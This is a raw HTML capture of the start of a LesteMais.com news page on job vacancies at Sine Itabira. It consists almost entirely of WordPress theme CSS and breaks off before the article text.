

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-09-02
body_size: 49756
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="pt-BR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 09/02 - LesteMais.com</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://lestemais.com/xmlrpc.php" /><style id="jetpack-boost-critical-css">@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--td_theme_color:#4db2ec;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:"Open Sans","Open Sans Regular",sans-serif;--td_default_google_font_2:"Roboto",sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif)}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 var(--td_theme_color,#4db2ec) #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgb(0 0 0/.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:#fff0;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48%0;transform-origin:50% 48%0;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:#fff0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0,var(--td_mobile_gradient_two_mob,#3393b8) 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type blockquote{padding:0;position:relative;border-left:none;margin:40px 5% 38px;font-style:italic;text-align:center}@media (max-width:767px){.tagdiv-type blockquote{margin:20px 3% 18px}}.tagdiv-type blockquote p{font-family:var(--td_default_google_font_2,"Roboto",sans-serif);font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:var(--td_theme_color,#4db2ec);word-wrap:break-word}@media (min-width:768px) and (max-width:1018px){.tagdiv-type blockquote p{font-size:24px;line-height:32px}}@media (max-width:767px){.tagdiv-type blockquote p{font-size:22px;line-height:30px}}.aligncenter{text-align:center;clear:both;display:block;margin:6px auto}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-date{margin-left:4px;color:#767676;float:left}.td-author-name{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.wp-block-image{margin-bottom:21px}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-twitter:before{content:""}.td-icon-vimeo:before{content:""}.td-icon-youtube:before{content:""}.td-icon-mobile:before{content:""}.td-icon-whatsapp:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-plus:before{content:""}.widget{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);margin-bottom:38px}.widget a{color:#111}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg){opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-header-sp-recs{width:100%}@media (min-width:1019px){.td-header-style-10 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-10 .td-header-sp-recs{margin:14px auto 0 auto!important}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-pulldown-filter-list{display:none}}@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--td_theme_color:#4db2ec;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:"Open Sans","Open Sans Regular",sans-serif;--td_default_google_font_2:"Roboto",sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:#fff0}strong{font-weight:700}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:var(--td_default_google_font_1,"Open Sans","Open Sans Regular",sans-serif)}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:#fff0 url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.2);box-shadow:0 2px 6px rgb(0 0 0/.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:#fff0 #fff0 var(--td_theme_color,#4db2ec) #fff0}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:#fff0;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgb(0 0 0/.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul 